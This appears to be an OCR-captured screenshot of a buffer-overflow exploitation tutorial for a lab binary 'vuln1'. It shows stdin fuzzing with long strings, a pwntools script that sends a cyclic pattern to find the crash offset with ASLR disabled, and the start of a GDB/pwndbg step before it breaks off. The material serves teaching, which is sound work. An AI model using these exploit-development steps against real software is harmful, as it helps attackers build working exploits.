
# Try various sizes via stdin

echo "AAAA" | ./vuln1

# Works fine

python3 -c "print('A' * 100)" | ./vuln1

Step 2: Find Exact Offset
(using pattern):
#!/usr/bin/env python3

#~/exploit/4.py

from pwn import *

context.arch = 'amd64'

# Generate cyclic pattern

pattern = cyclic(100)

print(pattern)

# Run program with pattern via stdin

# aslr=False + env={} for consistent addresses during le
p = process('./vuln1', aslr=False, env={})

p.sendline(pattern)

In GDB with pwndbg (AMD64)
:
gdb ./vuln1
